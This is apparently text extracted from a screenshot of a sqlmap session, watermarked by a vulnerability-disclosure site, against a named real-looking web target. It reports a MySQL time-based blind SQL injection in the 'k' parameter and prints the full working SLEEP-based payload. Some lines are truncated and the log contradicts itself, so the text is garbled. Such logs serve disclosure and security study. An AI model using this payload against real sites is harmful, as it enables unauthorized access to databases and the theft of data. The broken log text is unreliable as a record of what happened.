 [14:42:36] [WARNING] turning off page compression
[14:42:36] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the
uest
[14:42:36] [WARNING] if the problem persists please check that the provided target URL is valid.
case that it is, you can try to rerun with the switch '--random-agent' turned on and/or proxy sw
es ('--ignore-proxy', '--proxy',...)
[14:42:38] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: k (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cat=s&k=') AND (SELECT * FROM (SELECT(SLEEP(5)))kflI) AND ('HAlK'='HAlK
---
[14:42:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[14:42:38] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output
.hi-card.cn'
[*] shutting down at 14:42:38
www.wooyun.org
C:\Python27>